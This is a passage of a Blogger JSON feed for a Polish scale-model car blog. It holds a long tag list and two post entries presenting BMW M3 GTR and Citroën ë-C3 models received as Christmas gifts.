Polski"},{"term":"4CV"},{"term":"4¼ litre"},{"term":"5 Dywizja Lekka"},{"term":"500 Skyliner"},{"term":"504 SL"},{"term":"522R"},{"term":"522T"},{"term":"535i"},{"term":"57 Rajd Barbórka"},{"term":"5S"},{"term":"6"},{"term":"603-2"},{"term":"604"},{"term":"608"},{"term":"648N H"},{"term":"750 Li"},{"term":"750 iL"},{"term":"770"},{"term":"770K"},{"term":"80"},{"term":"853A"},{"term":"911"},{"term":"911S"},{"term":"95XF"},{"term":"9C1"},{"term":"A"},{"term":"A-03"},{"term":"A-05"},{"term":"A-06"},{"term":"A07"},{"term":"A4 B5"},{"term":"A4 B8"},{"term":"A80"},{"term":"ARModel"},{"term":"ASVP"},{"term":"Abrex. Octavia IV"},{"term":"Active"},{"term":"Admiral"},{"term":"Africa Korps"},{"term":"Al Capone"},{"term":"Alberto Ascari"},{"term":"Alfetta"},{"term":"Alpina"},{"term":"Altaya."},{"term":"Apline"},{"term":"Armia Krajowa"},{"term":"Ascona"},{"term":"Aston Martin"},{"term":"Astra II"},{"term":"Astra J"},{"term":"Astra K"},{"term":"Astra V"},{"term":"Atu Plus"},{"term":"Audi 100"},{"term":"Ausf. C"},{"term":"Austin"},{"term":"Austin-Healey"},{"term":"Auto Avio Costruzioni"},{"term":"Autobianchi"},{"term":"Autocars du Monde"},{"term":"Autos inolvidables anos 80\/90"},{"term":"Autos inolvidables años 80\/90"},{"term":"Autotransporter ROLFO"},{"term":"Avensis"},{"term":"Avtoistoriya Ludowe Wojsko Polskie"},{"term":"Avtolegendy"},{"term":"Avtomobil CCCP"},{"term":"B"},{"term":"BIS"},{"term":"BMW 335"},{"term":"BOSMAL Cabrio"},{"term":"BSH 061"},{"term":"Baleron"},{"term":"Batman"},{"term":"Batmobil"},{"term":"Beczka"},{"term":"Bedford"},{"term":"Bentley"},{"term":"Berliet"},{"term":"Berlingo"},{"term":"Bertone"},{"term":"Best of British Police Cars"},{"term":"Bez kategorii"},{"term":"Binz"},{"term":"Biuro Ochrony Rządu"},{"term":"Blackhawk"},{"term":"Blitz"},{"term":"Blue Bloods"},{"term":"Blues Brothers"},{"term":"Bluesmobil"},{"term":"Bombel"},{"term":"Borewicz"},{"term":"Borwicz"},{"term":"Bosto"},{"term":"Bravo"},{"term":"Bravo II"},{"term":"Brazylia"},{"term":"Brumm"},{"term":"Brwinów"},{"term":"Bytów"},{"term":"C-2500"},{"term":"C-330"},{"term":"C-385"},{"term":"C1"},{"term":"C3 WRC"},{"term":"CRS"},{"term":"California"},{"term":"California Spyder"},{"term":"Caprice"},{"term":"Caravan"},{"term":"Caravelle"},{"term":"Cargo"},{"term":"Centauria"},{"term":"Champion"},{"term":"Checker"},{"term":"Chicaco"},{"term":"Christine"},{"term":"Chwilówki"},{"term":"Ciapek"},{"term":"Cima"},{"term":"Cinquecento"},{"term":"Citation"},{"term":"Citigo"},{"term":"Classic"},{"term":"Clio"},{"term":"Connect"},{"term":"Consul Mk II"},{"term":"Continental"},{"term":"Cordoba"},{"term":"Corsa B"},{"term":"Corvette"},{"term":"Corvette Stingray"},{"term":"Crafter"},{"term":"Croma"},{"term":"Crown"},{"term":"Crown Victoria"},{"term":"Crusader III"},{"term":"Czajka"},{"term":"Czechowice-Dziedzice"},{"term":"Czołgi"},{"term":"Córdoba"},{"term":"DISM"},{"term":"DKW F89L Schnell- Laster"},{"term":"Daniel Elena"},{"term":"Dart"},{"term":"Deagostini GAI"},{"term":"Del Rey"},{"term":"Delta"},{"term":"Departament Policji Metropolitarnej w Tokio"},{"term":"Derzhavtoinspektsiya"},{"term":"Die Another Day"},{"term":"Diplomat A"},{"term":"Doblo"},{"term":"Dominic Toretto"},{"term":"Drużyna A"},{"term":"Ducato"},{"term":"Duster II"},{"term":"Duszniki-Zdrój"},{"term":"Dąbrowa Górnicza"},{"term":"E28"},{"term":"E38"},{"term":"E60"},{"term":"E63"},{"term":"E63\/E64"},{"term":"E70"},{"term":"E90"},{"term":"EMW"},{"term":"ETZ 251"},{"term":"EVO"},{"term":"Ebbro"},{"term":"Editions Atlas"},{"term":"Edsel"},{"term":"Einheits-PKW"},{"term":"Elisabeth de Fresquet"},{"term":"Enzo Ferrari"},{"term":"Estate"},{"term":"Euro 2012"},{"term":"Evis Presley"},{"term":"Exeter"},{"term":"Exeter Police Department"},{"term":"F10"},{"term":"F2000"},{"term":"F31"},{"term":"F8"},{"term":"FBI"},{"term":"FCV"},{"term":"FE"},{"term":"FH12"},{"term":"FSD"},{"term":"FX4"},{"term":"Fabia I"},{"term":"Fabia III"},{"term":"Facelifting"},{"term":"Fairlady"},{"term":"Fairlane"},{"term":"Falcon"},{"term":"Federalne Biuro Śledcze"},{"term":"Federico Grilli"},{"term":"Felicia"},{"term":"Ferrari Story"},{"term":"Fiat 125 Mirafiori"},{"term":"Fiat 126"},{"term":"Fiat 127"},{"term":"Fiat 127p. Złota Kolekcja Auta PRL-u"},{"term":"Fiat 190 NC"},{"term":"Fiat 500"},{"term":"Fiesta"},{"term":"Fire"},{"term":"Firebird Trans Am"},{"term":"Fissore"},{"term":"Flaminia"},{"term":"Fleetwood"},{"term":"Ford Motor Company"},{"term":"Ford T"},{"term":"Fortwo"},{"term":"Freelander"},{"term":"From Russia with Love"},{"term":"Fulvia"},{"term":"Fury"},{"term":"Fusion"},{"term":"Futura"},{"term":"G12"},{"term":"GAZ A"},{"term":"GAZ-13"},{"term":"GAZ-69"},{"term":"GMC"},{"term":"GPA"},{"term":"GT 390"},{"term":"GTI"},{"term":"Gallardo"},{"term":"Garant"},{"term":"Gaz AA"},{"term":"Gazela"},{"term":"Gazik"},{"term":"Gdańsk"},{"term":"George Patton"},{"term":"Giulietta"},{"term":"Gliwice"},{"term":"Golf V"},{"term":"Gran Torino"},{"term":"Grande Punto"},{"term":"Graniam\u0026Partners"},{"term":"Granit"},{"term":"Gruzja"},{"term":"Guardia di Finanza"},{"term":"H9"},{"term":"H9-03"},{"term":"H9-20"},{"term":"HF"},{"term":"Hackney carriage"},{"term":"Hangover"},{"term":"Hatchback"},{"term":"Hiko Seven"},{"term":"Hillman"},{"term":"Hitler"},{"term":"Holden"},{"term":"Honker"},{"term":"Hot Wheels"},{"term":"Hot Wheels Premium"},{"term":"Huracan"},{"term":"Huta Stalowa Wola"},{"term":"Hutch"},{"term":"Hybrid"},{"term":"Hyundai Keller Gliwice"},{"term":"IFA"},{"term":"IX"},{"term":"Imp"},{"term":"Impala"},{"term":"Imperial Sedan"},{"term":"Indigo"},{"term":"Indyjska motoryzacja"},{"term":"Ioniq"},{"term":"Iveco"},{"term":"J-Collection"},{"term":"J40"},{"term":"JSW"},{"term":"Jaguar"},{"term":"Jan XXIII"},{"term":"Janusz Szerla"},{"term":"Jastrzębie-Zdrój"},{"term":"Jastrzębska Spółka Węglowa"},{"term":"Jaworzno"},{"term":"Jeep"},{"term":"Jelcz 005M"},{"term":"Jelcz 315"},{"term":"Jelcz-Laskowice"},{"term":"Jelcz-Steyr"},{"term":"Jet Car"},{"term":"Jetta"},{"term":"Jumpy"},{"term":"Jupiter"},{"term":"Jutro nie umiera nigdy"},{"term":"K13"},{"term":"K70"},{"term":"KITT"},{"term":"KMP Jastrzębie-Zdrój"},{"term":"KMP Kraków"},{"term":"KMP Wrocław"},{"term":"KPP Konin"},{"term":"KPP Kraków"},{"term":"KPP Kłodzko"},{"term":"KPP Ostróda"},{"term":"KPP Oświęcim"},{"term":"KPP Sucha Beskidzka"},{"term":"KRAZ"},{"term":"KWK Zofiówka"},{"term":"KWMO Opole"},{"term":"KWP Gdańsk"},{"term":"KWP Poznań"},{"term":"Kac Vegas"},{"term":"Kadett"},{"term":"Kadett E"},{"term":"Kajetan Kajetanowicz"},{"term":"Kajto"},{"term":"Karetka"},{"term":"Karol Wojtyła"},{"term":"Karosa"},{"term":"Kent Police"},{"term":"Kfz.305"},{"term":"Kfz.70"},{"term":"Kfz15"},{"term":"Khamsin"},{"term":"Kill Bill"},{"term":"Kinsmart"},{"term":"Klasa E"},{"term":"Knight Rider"},{"term":"Kommandeurwagen"},{"term":"Koyota"},{"term":"Krupp"},{"term":"Krzysztof Hołowczyc"},{"term":"Krzysztof Janarek"},{"term":"Kubelwagen"},{"term":"Kubuś"},{"term":"Kultovní Auta CSSR"},{"term":"Kultowe Traktory"},{"term":"L'Éclair"},{"term":"L2H143"},{"term":"L601D"},{"term":"LOT"},{"term":"LP 610-4"},{"term":"LUX"},{"term":"Laboratorium kryminalistyczne"},{"term":"Lancer"},{"term":"Land Cruiser"},{"term":"Lang"},{"term":"Latvija"},{"term":"Legacy"},{"term":"Legendarni Avtomobili"},{"term":"Legendäre Nutzfahrzeuge"},{"term":"Lion Pro Edition 2018"},{"term":"Lledo"},{"term":"London"},{"term":"Londyn"},{"term":"Londyńska taksówka"},{"term":"Lublin"},{"term":"Luca Panzani"},{"term":"M-24"},{"term":"M24"},{"term":"M25"},{"term":"M4"},{"term":"MB100"},{"term":"MPK Poznań"},{"term":"MR"},{"term":"MR89"},{"term":"MZK"},{"term":"MZMA"},{"term":"Maciej Wisławski"},{"term":"Magirus-Deutz"},{"term":"Magnum"},{"term":"Main Force Police"},{"term":"Malezja"},{"term":"Maluch Cabrio"},{"term":"Manza"},{"term":"Marathon"},{"term":"Marea"},{"term":"Marea Weekend"},{"term":"Marek Wachowski"},{"term":"Marian Bublewicz"},{"term":"Mark II"},{"term":"Maserati"},{"term":"Master"},{"term":"Matrix"},{"term":"Mattel"},{"term":"Maxi"},{"term":"Mazda 6"},{"term":"Mehari"},{"term":"Mercedes Sammlung"},{"term":"Mercedes Story"},{"term":"Michelin"},{"term":"Micra"},{"term":"Miejska"},{"term":"Miejska Służba Porządkowa"},{"term":"Miejskie Przedsiębiorstwo Taksówkarskie"},{"term":"Mikrosamochód"},{"term":"Mikrus"},{"term":"Milicja Białorusi"},{"term":"Milicja Rosji"},{"term":"Mille Miglia"},{"term":"Mini Cooper S"},{"term":"Międzynarodowy Zlot Kolekcjonerów Bburago"},{"term":"Mk III"},{"term":"Mk IV"},{"term":"Mk VI"},{"term":"Mk2"},{"term":"MkII"},{"term":"Mlada Boleslav"},{"term":"Monte Carlo"},{"term":"Monte Carlo 2003"},{"term":"Monte Carlo 2017"},{"term":"Monza"},{"term":"Moskwa"},{"term":"Multicar"},{"term":"Multipla"},{"term":"Mustang"},{"term":"N23"},{"term":"NV200"},{"term":"NVA"},{"term":"Narodowa Policja Ukrainy"},{"term":"Nashavtoprom"},{"term":"Nationale Volksarmee"},{"term":"Nauka Jazdy"},{"term":"Neue Klasse"},{"term":"Nevada"},{"term":"New South Wales Police"},{"term":"New York State Police"},{"term":"Niedersachsen"},{"term":"Niemcy"},{"term":"Nieustraszony"},{"term":"Niewiadów N-126"},{"term":"Nissam"},{"term":"Niva"},{"term":"Nowe Mini"},{"term":"Nowy Targ"},{"term":"Nuova Balilla"},{"term":"OSP"},{"term":"OYD"},{"term":"Obywatelska"},{"term":"Octavia I"},{"term":"Octavia Kombi"},{"term":"Ojciec Chrzestny"},{"term":"Olesno"},{"term":"Omega"},{"term":"Omega A"},{"term":"Opel Kapitan II"},{"term":"Opel. Kapitan"},{"term":"Ostrołęka"},{"term":"Ośmiorniczka"},{"term":"P1"},{"term":"P12"},{"term":"P325"},{"term":"PCT"},{"term":"PMA"},{"term":"PMG20"},{"term":"PR110"},{"term":"PSP"},{"term":"PZM"},{"term":"Pajero"},{"term":"Panorama"},{"term":"Paragon Models"},{"term":"Paryż - Bordeaux 1895"},{"term":"Pasiasty pomidor"},{"term":"Patton"},{"term":"Performance Blue"},{"term":"Phänomen"},{"term":"Pick up"},{"term":"Pluton Konny"},{"term":"Plymouth"},{"term":"Pobieda"},{"term":"Pogotowie Gazowe"},{"term":"Police Interceptor"},{"term":"Police Interceptor Sedan"},{"term":"Police Nationale"},{"term":"Policia"},{"term":"Policia Militar"},{"term":"Policja Municypalna"},{"term":"Polis"},{"term":"Politia"},{"term":"Polo IV"},{"term":"Polski"},{"term":"Polski Związek Motorowy"},{"term":"Polski Związek Motoryzacyjny"},{"term":"Pomoc Drogowa PZM"},{"term":"Pontiac"},{"term":"Ponton"},{"term":"Porsche Racing Collection"},{"term":"Portofino"},{"term":"Porównanie"},{"term":"Powstanie Warszawskie"},{"term":"Premium Classixx"},{"term":"President"},{"term":"Prezentacja kolekcji"},{"term":"Primera"},{"term":"Protze"},{"term":"Puma"},{"term":"Pług śnieżny"},{"term":"Q5"},{"term":"R-20"},{"term":"R34"},{"term":"R3T"},{"term":"RAF"},{"term":"RESINLABOR"},{"term":"Radoviaria"},{"term":"Rain Man"},{"term":"Rais"},{"term":"Rajd"},{"term":"Rajd Akropolu 1984"},{"term":"Rajd Hiszpanii"},{"term":"Rallye du Var"},{"term":"Ram"},{"term":"Ram Van"},{"term":"Range Rover"},{"term":"Renegade"},{"term":"Republikańskie Kompanie Bezpieczeństwa"},{"term":"Retroautok"},{"term":"Rifter"},{"term":"Rijkspolitie"},{"term":"Road Signature"},{"term":"Roadmaster"},{"term":"Robur"},{"term":"Roger Moore"},{"term":"Romeo"},{"term":"Rumunia"},{"term":"Ryszard Żyszkowski"},{"term":"S-klasa"},{"term":"SK-1"},{"term":"SM-101"},{"term":"SO73\/7 Helsinki"},{"term":"SOK"},{"term":"SPECDA"},{"term":"SSM"},{"term":"Saab"},{"term":"Saab 9-5"},{"term":"Samara"},{"term":"Sambor"},{"term":"Samochody Milicji Obywatelskiej"},{"term":"Samochody współczesne Toyota"},{"term":"Samurai"},{"term":"San Diego"},{"term":"Sankt Petersburg"},{"term":"Scania"},{"term":"Sd.Kfz 11"},{"term":"Sd.Kfz 234"},{"term":"Sedan"},{"term":"Seicento"},{"term":"Series 40"},{"term":"Series 452"},{"term":"Series 60"},{"term":"Shell motorsport collection"},{"term":"Sierpc skala 1\/43"},{"term":"Silverado"},{"term":"Skyline"},{"term":"Sl  500"},{"term":"Smart"},{"term":"Sobiesław Zasada"},{"term":"Solid Security"},{"term":"Sosnowiec"},{"term":"Special"},{"term":"Sportage"},{"term":"Sports Tourer"},{"term":"Spring"},{"term":"Sprinter"},{"term":"Star 25"},{"term":"Star 660M2"},{"term":"Stargard"},{"term":"Starsky"},{"term":"Starsky\u0026Hutch"},{"term":"Stelvio"},{"term":"Stelvio Quadrifoglio"},{"term":"Stephan King"},{"term":"Sti"},{"term":"Stilo"},{"term":"Stradale"},{"term":"Stralis"},{"term":"Straż"},{"term":"Straż Miejska Wodzisławia Śląskiego"},{"term":"Striped Tomato"},{"term":"Strzelce Krajeńskie"},{"term":"Stutz"},{"term":"Super"},{"term":"Super Sport"},{"term":"Supercars"},{"term":"Superkary"},{"term":"Suzuki"},{"term":"Swing"},{"term":"Szczecinek"},{"term":"Sztabowóz"},{"term":"Służba Celno-Skarbowa"},{"term":"T-3"},{"term":"T2a"},{"term":"T3"},{"term":"TATA"},{"term":"TC3"},{"term":"TGE"},{"term":"Taksówka"},{"term":"Taksówki"},{"term":"Tarnów"},{"term":"Tarpan"},{"term":"Tarpan 233"},{"term":"Taurus"},{"term":"Terminator 2"},{"term":"The Rookie"},{"term":"Thelma \u0026 Luise"},{"term":"Thunderbird"},{"term":"Tico"},{"term":"Tii"},{"term":"Tijuana Policia Municipal"},{"term":"Tokio"},{"term":"Tokyo Drift"},{"term":"Topolino"},{"term":"Torpedo"},{"term":"Trabant"},{"term":"Traction Avant"},{"term":"Trafico"},{"term":"Tramwaje Śląskie"},{"term":"Transit Custom"},{"term":"Transporter T5"},{"term":"Tychy"},{"term":"Typ 36-36S"},{"term":"Typ 82"},{"term":"Type RA"},{"term":"UB"},{"term":"US6"},{"term":"Ulrich Grauert"},{"term":"Une Trabant pour la Roumanie"},{"term":"Uno"},{"term":"Up!"},{"term":"Urząd Bezpieczeństwa Publicznego"},{"term":"Ustka"},{"term":"V16"},{"term":"V40"},{"term":"V70"},{"term":"V8 Intercpetor"},{"term":"VVM"},{"term":"VW"},{"term":"Vandura"},{"term":"Varem"},{"term":"Variant"},{"term":"Vehiculos inolvidables de reparto y servicio"},{"term":"Verlag"},{"term":"Virginie de Fresquet"},{"term":"W108"},{"term":"W114"},{"term":"W116"},{"term":"W120"},{"term":"W201"},{"term":"W203"},{"term":"W31"},{"term":"W640"},{"term":"WH"},{"term":"WOP"},{"term":"WRX"},{"term":"WSS nr 3"},{"term":"WUKO"},{"term":"Warszawa 210"},{"term":"Wartburg 1000"},{"term":"Wermacht"},{"term":"Westfalia"},{"term":"Whitebox skala 1\/43"},{"term":"Wielka Brytania"},{"term":"Willys"},{"term":"Wisła"},{"term":"Wojska Ochrony Pogranicza"},{"term":"Wojsko Polskie"},{"term":"Wrocław"},{"term":"Wsparcie dla Ukrainy"},{"term":"Wurfrahmen 40"},{"term":"XF"},{"term":"XXL"},{"term":"Xiedzu"},{"term":"Y-10"},{"term":"Y31"},{"term":"Z"},{"term":"Z31"},{"term":"Z8"},{"term":"ZK Sztum"},{"term":"ZSK-10"},{"term":"ZTS-Grójec"},{"term":"Za szybcy"},{"term":"Zagato"},{"term":"Zduńska Wola"},{"term":"Zebra 3"},{"term":"ZiS-44"},{"term":"ZiŁ-130"},{"term":"Zmiennicy"},{"term":"Złota"},{"term":"Złota Kolekcja Auta PRL"},{"term":"a keleti blokkbol"},{"term":"akwarium"},{"term":"andy ns"},{"term":"ausf C"},{"term":"australijska motoryzacja"},{"term":"austriacka motoryzacja"},{"term":"brazylijska motoryzacja"},{"term":"ciągniki"},{"term":"ciężarowy"},{"term":"ekonomiczny"},{"term":"gablotki"},{"term":"historia"},{"term":"i30 N"},{"term":"ix35"},{"term":"k"},{"term":"kfz.21"},{"term":"klasa C"},{"term":"kolekcja"},{"term":"kolekcja Star 266"},{"term":"kradzież czołgu"},{"term":"laweta"},{"term":"licytacja"},{"term":"mad max"},{"term":"mobilny warsztat polowy"},{"term":"modele sambora"},{"term":"modele143"},{"term":"models"},{"term":"opona pneumatyczna"},{"term":"polecany"},{"term":"polskich służb mundurowych"},{"term":"przejściówka"},{"term":"półki"},{"term":"quattro"},{"term":"recenzja"},{"term":"samochody z gier komputerowych"},{"term":"samochody z lat 1939-1945"},{"term":"samochód"},{"term":"samochód ciężarowy"},{"term":"samochód półgąsienicowy"},{"term":"scale"},{"term":"seria 3"},{"term":"seria 5"},{"term":"seria 7"},{"term":"shell"},{"term":"skala 1\/33"},{"term":"skala 1\/48"},{"term":"skala 1\/50"},{"term":"skala 1\/64"},{"term":"skala 1\/87"},{"term":"skala1\/43"},{"term":"slicktop"},{"term":"typ 40"},{"term":"wz.34"},{"term":"za wściekli"},{"term":"ë-C3"},{"term":"Łomża"},{"term":"Śmieciarka"},{"term":"Śmierć nadejdzie jutro"},{"term":"Świnoujście"},{"term":"Škoda 135"},{"term":"Škoda Forman"},{"term":"Żandarmeria"},{"term":"Żandarmeria Wojskowa"},{"term":"Żubr"},{"term":"ΑΞΕΧΑΣΤΑ ΑΥΤΟΚΙΝΗΤΑm motoryzacja na Cyprze"},{"term":"Суперкары"}],"title":{"type":"text","$t":"Modele Władka"},"subtitle":{"type":"html","$t":"Blog poświęcony kolekcjonerskim modelom samochodów w skali 1\/43. Dawniej modele143.blog.pl"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default?alt=json-in-script\u0026start-index=26\u0026max-results=25"}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"564"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-113571015342323613"},"published":{"$t":"2026-01-04T13:44:00.001+01:00"},"updated":{"$t":"2026-01-04T13:44:28.030+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ARModel"},{"scheme":"http://www.blogger.com/atom/ns#","term":"BMW"},{"scheme":"http://www.blogger.com/atom/ns#","term":"E46"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GTR"},{"scheme":"http://www.blogger.com/atom/ns#","term":"M3"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Niemiecka motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody po 1989"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody z gier komputerowych"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/64"}],"title":{"type":"text","$t":"Prezent od brata - BMW M3 E46 GTR "},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW pierwszym wpisie nowego roku zaprezentuję Wam model, który jest pierwszym w mojej kolekcji samochodem, którego pierwowzór pojawił się w grze komputerowej, a jednocześnie drugą miniaturą w skali 1\/64. \u003Cspan\u003EJest nim \u003Cb\u003EBMW M3 GTR, znane z serii gier Need for Speed\u003C\/b\u003E. \u003Cb\u003EModel ten otrzymałem w prezencie świątecznym od brata za co raz jeszcze serdecznie dziękuję!\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/113571015342323613\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/113571015342323613"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2026\/01\/prezent-od-brata-bmw-m3-e46-gtr.html","title":"Prezent od brata - BMW M3 E46 GTR "}],"author":[{"name":{"$t":"Piotr Władysławski"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06322193429501397411"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi0jtHxAuj97VxYIcy_JtOJyz7f7sLMWUmUdd7AHvk656XxqIvP0hcrEy8A_FKqgJGjnJX1WFUVJmeFJXtep3F3YxJxBFcEVPvrP78KWoxgXkqPtDSvZlG4vXzhyQlrRw\/s220\/pobrane.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgX4UF-atzMJoXeITzHQ33F2uXlVCjxpSiE4S2X27Xh0CaIHSypgJ9X6iaJ8IaJ2dCvLcx6jc37v1AKiWXpjgsfOl1E4YGrIk-6sM1cCs7sJlO5MOynyUp1TtP3-jTNWQBMWbgoWcF149KWqwNhgiTZhUAelqb2DFPQZMcHo4-qFZxXeofrFEM7nR_5Ks6w\/s72-c\/1.JPG","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4513005130749867058.post-5959026708654363504"},"published":{"$t":"2025-12-31T00:25:00.001+01:00"},"updated":{"$t":"2025-12-31T00:25:29.690+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Citroen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Francuska motoryzacja"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Norev"},{"scheme":"http://www.blogger.com/atom/ns#","term":"samochody elektryczne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Samochody współczesne"},{"scheme":"http://www.blogger.com/atom/ns#","term":"skala 1\/43"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ë-C3"}],"title":{"type":"text","$t":"Prezent od teściów - Citroen ë-C3"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s800\/1.JPG\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"449\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrMNgtiJ6BbOjPK4aH1zRpRmivSKDfHgQmI23iA6kr9yRQcRoEdoaf9IWQAqrEHaWtrbiSIpulBl72mjEo4wOgiGwtK9ZaIh38tei7m5BOrYV2Uvz6CWr-v_cw5GFd_uE6F7R-luLi29Yk3AnWUjAdD4Ii0lAT33GM2t39I1KnPvlCEW0zL8J6APpzBAQW\/s16000\/1.JPG\"\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EW ostatnim wpisie roku 2025 zaprezentuję Wam \u003Cb\u003Emodel Citroëna ë-C3, który otrzymałem w świątecznym prezencie od moich teściów. \u003C\/b\u003ERaz jeszcze bardzo dziękuję! \u003Cb\u003EKorzystając z okazji, życzę Wam, moi drodzy Czytelnicy, aby nadchodzący 2026 rok był pod każdym względem lepszy — pełen szczęścia, powodzenia oraz pomyślności.\u003C\/b\u003E\u003Cbr\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Ca href=\"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#more\"\u003ECzytaj więcej »\u003C\/a\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.modelewladka.pl\/feeds\/5959026708654363504\/comments\/default","title":"Komentarze do posta"},{"rel":"replies","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html#comment-form","title":"Komentarze (0)"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4513005130749867058\/posts\/default\/5959026708654363504"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.modelewladka.pl\/2025\/12\/prezent-od-tesciow-citroen-e-c3.html","title":"Prezent od teściów - Citroen ë-C3"}],"author":[{"name":{"$t":"Piotr 